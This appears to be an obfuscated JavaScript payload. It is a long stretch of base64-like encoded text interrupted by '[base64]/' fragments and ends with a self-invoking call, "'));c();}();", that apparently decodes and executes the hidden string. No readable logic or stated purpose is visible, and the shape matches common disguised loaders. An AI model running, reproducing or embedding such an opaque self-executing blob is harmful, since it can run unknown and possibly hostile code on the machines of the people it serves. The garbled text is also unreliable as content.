d6aCe6aGk6aCR6aGY6aG66aCQ6aCC6aGY6aG/[base64]/6aGi6aCe6aGL6aGc6aGY6aGd6aGA6aGq6aGN6aGY6aGN6aGc6aCe6aGk6aCY6aCE6aCE6aCJ6aGB6aCN6aCQ6aGL6aGc6aGN6aGM6aGL6aGX6aCC6aGQ6aGf6aCR6aGY6aG/[base64]/[base64]/[base64]/[base64]/7oOw7oO97oOv7oOv6aCe6aCV6aGc6aCR6aCJ6aGB6aCL6aCN6aGd6aGb6aCQ6aCQ6aCV6aGg6aGi6aCe6aGe6aGc6aGN6aG46aGN6aGN6aGL6aGQ6aGb6aGM6aGN6aGc6aCe6aGk6aCR6aGe6aCR6aCe7oO/[base64]/7oOw7oO97oOv7oOv6aCe6aCV6aGc6aCR6aCJ6aGB6aCL6aCN6aGd6aGb6aCQ6aCQ6aCV6aGj6aGi6aCe6aGe6aGc6aGN6aG46aGN6aGN6aGL6aGQ6aGb6aGM6aGN6aGc6aCe6aGk6aCR6aGe6aCR6aCe7oO/[base64]/[base64]/[base64]/poZ/poZ/poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYnpoZbpoYrpoZDpoY3poZDpoZbpoZfpoIPpoaXpoYHpoIvpoInpoYvpoZzpoZXpoZjpoY3poZDpoY/[base64]/poI7poYnpoYHpoJDpoaXpoYHpoIvpoInpoYLpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoYLpoZXpoZzpoZ/[base64]/poZ/[base64]/poZbpoZfpoY3poJTpoZ/poZjpoZTpoZDpoZXpoYDpoIPpoaXpoYHpoIvpoInpoaXpoYHpoIvpoIvpobjpoYvpoZDpoZjpoZXpoaXpoYHpoIvpoIvpoJXpoaXpoYHpoIvpoInpoYrpoZzpoYvpoZDpoZ/poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/[base64]/[base64]/[base64]/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJrpoZ/poZ/poZ/poZ/poZ/poZ/poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/[base64]/[base64]/[base64]/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJrpoIDpoI3poIDpoIzpoIDpoIzpoaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/[base64]/poZbpoZfpoY3poJTpoYrpoZDpoYPpoZzpoIPpoaXpoYHpoIvpoInpoIjpoIvpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZXpoZDpoZfpoZzpoJTpoZHpoZzpoZDpoZ7poZHpoY3poIPpoaXpoYHpoIvpoInpoIjpoI/poYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoY3poZzpoYHpoY3poJTpoZjpoZXpoZDpoZ7poZfpoIPpoaXpoYHpoIvpoInpoZXpoZzpoZ/poY3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/poZbpoZfpoY3poJTpoYrpoZDpoYPpoZzpoIPpoaXpoYHpoIvpoInpoIjpoIvpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZrpoZbpoZXpoZbpoYvpoIPpoaXpoYHpoIvpoInpoJrpoInpoInpoI/poIjpoIDpoIDpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYTpoJ7poJLpoJ7poJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoZ/[base64]/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/[base64]/poZjpoYzpoZXpoY3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZrpoZbpoZXpoZbpoYvpoIPpoaXpoYHpoIvpoInpoJrpoInpoInpoInpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/poZbpoZfpoY3poJTpoY7poZzpoZDpoZ7poZHpoY3poIPpoZvpoZbpoZXpoZ3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/poZbpoZfpoY3poJTpoZ/poZjpoZTpoZDpoZXpoYDpoIPpobjpoYvpoZDpoZjpoZXpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoJ7poJLpoJ7poY3poZzpoYHpoY3poJTpoY3poYvpoZjpoZfpoYrpoZ/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poIPpoZfpoZbpoY3poJHpoIPpoZ/poZDpoYvpoYrpoY3poJTpoZrpoZHpoZDpoZXpoZ3poJDpoaXpoYHpoIvpoInpoYLpoZTpoZjpoYvpoZ7poZDpoZfpoJTpoZXpoZzpoZ/poY3poIPpoaXpoYHpoIvpoInpoIHpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYTpoJ7poJLpoJ7poJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoZ/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poIPpoZHpoZbpoY/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/poZbpoYvpoZTpoJ7poJDpoILpoZvpoZjpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoZvpoIrpoJLpoJ7poabpoZ/[base64]/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoZvpoIrpoJLpoJ7poabpoZjpoJ7poJDpoILpoZvpoZzpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoJ7poZHpoYvpoZzpoZ/poJ7poJXpoJ7poJrpoJ7poJDpoILpoZvpoZzpoaLpoJ7poZDpoZfpoZfpoZzpoYvpobHpoa3pobTpobXpoJ7poaTpoITpoZvpoI/poILpoZvpoZ7poITpoZ3poaLpoJ7poZrpoYvpoZzpoZjpoY3poZzpobzpoZXpoZzpoZTpoZzpoZfpoY3poJ7poaTpoJHpoJ7poZ3poZDpoY/poJ7poJDpoILpoZvpoZ7poaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJ7poJDpoILpoZvpoZvpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJ7poJDpoILpoZvpoZrpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJHpoZvpoIvpoJDpoYLpoZDpoZ/poJHpoZvpoI3poITpoITpoZ7poJHpoJ7hobrhob3poJ7poJXpoZzpoJHpoInpoYHpoIjpoZ3poI3poZ/poJDpoJDpoYXpoYXpoZvpoI3poITpoITpoJ7poYzpoZLpoJ7poJDpoYLpoZvpoIzpoITpoJ7psJjpsInpsIDpsbvpoaXpoYHpoIvpoInpoIXpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/gtKDpoJ7poJXpoZzpoJHpoInpoYHpoIHpoInpoIDpoJDpoJDpoJLpoJ7poIfpoJ7poJLpoZXpoZbpoZrpoZjpoY3poZDpoZbpoZfpoaLpoJ7poZHpoZbpoYrpoY3poZfpoZjpoZTpoZzpoJ7poaTpoJLpoJ7poIXpoJbpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/[base64]/gtKDpoJ7poJXpoZzpoJHpoInpoYHpoIHpoInpoIDpoJDpoJDpoJLpoJ7poIfpoJ7poJLpoZXpoZbpoZrpoZjpoY3poZDpoZbpoZfpoaLpoJ7poZHpoZbpoYrpoY3poZfpoZjpoZTpoZzpoJ7poaTpoJLpoJ7poIXpoJbpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYrpoJ7poILpoZvpoI/poITpoJ7poarpoZHpoZbpoY7poaXpoYHpoIvpoInpoZfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYrpoJ7poILpoZvpoI7poITpoZ7poJHpoJ7umrnumpTumpTumpfumo/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZzpoZvpoZ/poJDpoJDpoILpoZvpoIHpoITpoJ7pobvpoZXpoZbpoZrpoZLpoJ7poILpoYTpobPpoaLpoJ7poYnpoZbpoYrpoZDpoY3poZDpoZbpoZfpoJ7poaTpoITpoJ7poZ/poZDpoYHpoZzpoZ3poJ7poILpobPpoaLpoJ7poYPpobDpoZfpoZ3poZzpoYHpoJ7poaTpoITpobLpoILpobPpoaLpoJ7poY3poZbpoYnpoJ7poaTpoITpoJ7poI3poYnpoYHpoJ7poILpobPpoaLpoJ7poZXpoZzpoZ/poY3poJ7poaTpoITpoInpoYHpoInpoILpobPpoaLpoJ7poYvpoZDpoZ7poZHpoY3poJ7poaTpoITpoInpoYHpoInpoILpobPpoaLpoZ7poJHpoJ7Ltsu/[base64]/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoYnpoJHpoZvpoYjpoJDpoYLpoY/poZjpoYvpoJnpoZvpoYvpoITpoZXpoZbpoZrpoZjpoZXpoarpoY3poZbpoYvpoZjpoZ7poZzpoaLpoJ7poZ7poZzpoY3pobDpoY3poZzpoZTpoJ7poaTpoJHpoJ7poI/poI7pob/[base64]/poJDpoJDpoaTpoJDpoILpoZDpoZ/[base64]/poIvpoI/poJDpoJDpoaTpoJHpoJ7poIPpoJbpoJbpoJ7poJLpoZvpoY3poJLpoJ7poJbpoJ7poJDpoIXpoInpoYHpoInpoJDpoYLpoZvpoYzpoJHpoZvpoYjpoJDpoILpoZvpoYvpoITpoZvpoYjpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJnpoZvpoYvpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoYzpoJHpoZvpoY/poJDpoYLpoZXpoZbpoZrpoZjpoZXpoarpoY3poZbpoYvpoZjpoZ7poZzpoaLpoJ7poYrpoZzpoY3pobDpoY3poZzpoZTpoJ7poaTpoJHpoJ7poI/poI7pob/poIvpobrpob3poInpoanpoZrpoYDpoZPpobDpobTpoanpoZLpoZTpoZ3poajpoIjpoavpoJ7poJXpoZvpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoY7poJHpoJDpoYLpoY/[base64]/poJXpoJ7poZ3poZzpoYrpoZLpoY3poZbpoYnpoJ7poIPpoInpoYHpoIjpoJXpoJ7poZTpoZbpoZvpoZDpoZXpoZzpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poIPpoYLpoJ7poZjpoZXpoZXpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYDpoJ7poIPpoaLpoaTpoJXpoJ7poZfpoJ7poIPpoaLpoaTpoYTpoJXpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poIPpoYLpoJ7poZjpoZXpoZXpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYDpoJ7poIPpoaLpoaTpoJXpoJ7poZfpoJ7poIPpoaLpoaTpoYTpoYTpoaTpoJXpoZvpoYPpoITpoaLpoaTpoILpoZDpoZ/[base64]/poJDpoJDpoJLpoJ7poJbpoJ7poILpoY/poZjpoYvpoJnpoZvpobjpoITpoZvpoYnpoJHpoZvpoYHpoJDpoILpoZjpoanpoJHpoJDpoILpoY/poZjpoYvpoJnpoZvpobvpoITpoJjpoaLpoaTpoJXpoZvpobrpoJXpoZvpob3poILpoZ/poZbpoYvpoJHpoY/poZjpoYvpoJnpoZvpobzpoITpoInpoYHpoInpoILpoZvpobzpoIXpoZvpoYDpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpobzpoJLpoJLpoJDpoYLpoY/poZjpoYvpoJnpoZvpob/poITpoZvpoYDpoaLpoZvpobzpoaTpoILpoZvpobvpoITpoJjpoaLpoaTpoILpoZDpoZ/poJHpobHpoJ/poJ/poZvpob/poaLpoJ7poZTpoZbpoZvpoZDpoZXpoZzpoJ7poaTpoITpoITpoITpoInpoYHpoInpoYXpoYXpoJjpobHpoJ/poJ/poZvpob/poaLpoJ7poZ3poZzpoYrpoZLpoY3poZbpoYnpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZrpoZbpoZfpoY3poZDpoZfpoYzpoZzpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZjpoZXpoZXpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoITpoInpoYHpoInpoILpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpoYHpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpoYHpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/[base64]/poJHpoJjpoZvpobvpoJ/poJ/poZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZjpoZXpoZXpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoITpoInpoYHpoInpoILpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpobjpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpobjpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoYLpoZvpobvpoITpoJjpoaLpoaTpoILpoYTpoYTpoZDpoZ/poJHpoZvpobvpoJDpoYLpoZrpoZbpoZfpoY3poZDpoZfpoYzpoZzpoILpoYTpoZvpoYPpoaLpoZ7poJHpoJ7hs7zhs7nhs7/hs6TpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoZrpoZvpoJDpoJDpoaTpoJHpoZvpob/poJDpoILpoYTpoZvpoYDpoITpoZvpoYPpoILpoZDpoZ/poJHpoZvpoYDpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoY/[base64]'));c();}();